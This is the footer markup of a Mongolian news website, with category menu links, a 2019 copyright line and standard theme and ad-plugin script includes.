<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>